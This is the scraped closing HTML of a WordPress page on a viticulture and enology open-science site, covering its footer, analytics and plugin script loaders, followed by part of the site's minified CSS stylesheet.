              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/14760\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b650d97b9e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5b18802a2a","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"14760","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"9b0839d2f1","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/14760/et-core-unified-tb-43-14760.min.css?ver=1765383091
body_size: 2934
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer 